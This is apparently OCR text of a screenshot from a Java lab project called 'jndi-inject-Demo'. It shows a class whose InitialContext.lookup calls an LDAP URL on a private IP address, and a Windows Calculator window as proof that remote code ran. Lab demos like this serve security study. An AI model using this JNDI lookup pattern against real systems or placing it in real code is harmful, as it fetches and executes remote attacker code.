 pom.xml (jndi-inject-Demo) HelloServlet.java JSP index.jsp JndiDemo.java
ject-Demo D:\ideaProjects\jndi-inject-Demo
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1 package org.example.jndiinjectdemo;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class JndiDemo {
7
8 public static void main(String[] args) throws NamingException {
9 //创建一个rmi ladp等远程服务调用
10 InitialContext ini = new InitialContext();
11 //调用rmi ladp等服务对象类（远程服务）
12 ini.lookup( name: "ldap://192.168.93.130:1389/edg7om");
13
14 }
15 }
16